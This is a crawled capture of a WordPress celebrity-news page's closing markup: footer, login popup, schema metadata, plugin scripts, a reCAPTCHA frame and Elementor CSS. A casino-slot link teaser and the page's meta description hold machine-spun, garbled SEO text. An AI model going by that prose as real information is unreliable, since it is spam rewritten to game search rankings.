			<a href="https://www.worced.com/best-twist-casino-super-duper-cherry-slot-games-in-order-to-victory-currency/" >
				Best Twist casino super duper cherry slot Games In order to Victory Currency			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Content material Casino super duper cherry slot &#8211; Why do Gambling enterprises Give Greeting Incentives? Simple tips to enjoy online online casino games What security</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Hottest stories				</p>
					</div>

					<nav class="site-navigation show" aria-label="Footer menu">
				<ul id="menu-footermenu" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="http://bomb-live.localhost/">Home</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="http://worced.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.worced.com/worced-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.worced.com/worced-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.worced.com/about-worced/">About Worced</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.worced.com/contact-us/">Contact us</a></li>
</ul>			</nav>
		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://www.worced.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.worced.com/kevin-owens/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://www.worced.com/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://www.worced.com/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
			<input type="hidden" name="redirect_to" value="https://www.worced.com/kevin-owens/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.worced.com/#website","url":"https://www.worced.com/","name":"Worced","description":"Hottest stories","inLanguage":"en-US","potentialAction":{"@id":"https://www.worced.com/#searchaction"},"publisher":{"@id":"https://www.worced.com/#organization"}},{"@type":"SearchAction","@id":"https://www.worced.com/#searchaction","target":"https://www.worced.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://www.worced.com/kevin-owens/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worced.com/"},{"@type":"ListItem","position":2,"name":"Homepage 2023","item":"https://www.worced.com/"},{"@type":"ListItem","position":3,"name":"Celebs","item":"https://www.worced.com/category/celebs/"},{"@type":"ListItem","position":4,"name":"Kevin Owens"}]},{"@type":"WebPage","@id":"https://www.worced.com/kevin-owens/#webpage","url":"https://www.worced.com/kevin-owens/","inLanguage":"en-US","name":"Kevin Owens - Worced","description":"In the event you're a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself wit","datePublished":"2023-05-28T15:29:03+03:00","dateModified":"2025-06-24T22:02:11+03:00","isPartOf":{"@id":"https://www.worced.com/#website"},"breadcrumb":{"@id":"https://www.worced.com/kevin-owens/#breadcrumblist"},"potentialAction":{"@id":"https://www.worced.com/kevin-owens/#readaction"},"primaryImageOfPage":{"@id":"https://www.worced.com/kevin-owens/#thumbnail"},"image":{"@id":"https://www.worced.com/kevin-owens/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.worced.com/kevin-owens/#readaction","target":"https://www.worced.com/kevin-owens/"},{"@type":"Organization","@id":"https://www.worced.com/#organization","url":"https://www.worced.com/","name":"Worced"},{"@type":"ImageObject","@id":"https://www.worced.com/kevin-owens/#thumbnail","url":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg","contentUrl":"https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg","width":1413,"height":631},{"@type":"Article","@id":"https://www.worced.com/kevin-owens/#article","url":"https://www.worced.com/kevin-owens/","headline":"Kevin Owens","datePublished":"2023-05-28T15:29:03+03:00","dateModified":"2025-06-24T22:02:11+03:00","wordCount":1935,"articleSection":["Celebs"],"isPartOf":{"@id":"https://www.worced.com/kevin-owens/#webpage"},"mainEntityOfPage":{"@id":"https://www.worced.com/kevin-owens/#webpage"},"image":{"@id":"https://www.worced.com/kevin-owens/#thumbnail"},"publisher":{"@id":"https://www.worced.com/#organization"},"author":{"@id":"https://www.worced.com/#/schema/person/9286ee9b2527f5ba760fd47f25bf9d86"}},{"@type":"Person","@id":"https://www.worced.com/#/schema/person/9286ee9b2527f5ba760fd47f25bf9d86","name":"Annabelle Thornhill","givenName":"Annabelle","familyName":"Thornhill","image":"https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=96&d=mm&r=g"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.worced.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.worced.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.worced.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' media='all' />
<link rel='stylesheet' id='sgr_hide-css' href='https://www.worced.com/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1684517612' media='all' />
<script src="https://www.worced.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.worced.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.worced.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.12" id="mace-lazy-load-youtube-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script>
<script id="mace-gallery-js-extra">
var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};
</script>
<script src="https://www.worced.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.12" id="mace-gallery-js"></script>
<script id="snax-collections-js-extra">
var snax_collections_js_config = {"ajax_url":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.worced.com","user_id":"0","post_id":"3504","nonce":"a172b49ca9","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
</script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.91" id="snax-collections-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script id="snax-front-js-extra">
var snax_front_config = {"ajax_url":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.worced.com","autosave_interval":"60","use_login_recaptcha":"1","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"30","recaptcha_site_key":"6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ","enable_login_popup":"1","login_url":"https:\/\/www.worced.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/snax/assets/js/front.js?ver=1.91" id="snax-front-js"></script>
<script src="https://www.worced.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.worced.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.worced.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.worced.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.worced.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"213e2ef355"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3504,"title":"Kevin%20Owens%20-%20Worced","excerpt":"","featuredImage":"https:\/\/www.worced.com\/wp-content\/uploads\/2023\/05\/Kevin-Owens-1024x457.jpg"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.worced.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;render=6Lf3Fw4eAAAAACNoKCRWN8k4GRp9a9SrxAiNzeLJ&amp;onload=sgr_3&amp;ver=1769901899" id="sgr_recaptcha-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","nonce":"36b338ab06","urls":{"assets":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.worced.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f96662a3aa4d71b8403ee39c490c49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qSml6LIMzDCmlxPJqc__Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901904440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worced.com/wp-content/uploads/elementor/css/post-3520.css?ver=1761468693
body_size: 1938
content:
.elementor-3520 .elementor-element.elementor-element-1de5738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-1b84ff54{text-align:left;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-2393f35b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3520 .elementor-element.elementor-element-2393f35b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3520 .elementor-element.elementor-element-2393f35b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3520 .elementor-element.elementor-element-2393f35b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3520 .elementor-element.elementor-element-6475f549:not(.elementor-motion-effects-element-type-background), .elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-container{min-height:500px;}.elementor-3520 .elementor-element.elementor-element-6475f549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-d770881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-d770881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:0% 30% 0% 10%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3520 .elementor-element.elementor-element-2ce98795 > .elementor-widget-container{padding:15px 0px 30px 0px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__avatar img{width:50px;height:50px;}body.rtl .elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-464ec6a6:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:20px;margin-left:0;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-3520 .elementor-element.elementor-element-464ec6a6:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:20px;margin-right:0;}.elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:20px;}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__bio{margin-bottom:12px;}.elementor-3520 .elementor-element.elementor-element-fd19185 > .elementor-container{max-width:1010px;}.elementor-3520 .elementor-element.elementor-element-fd19185{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), 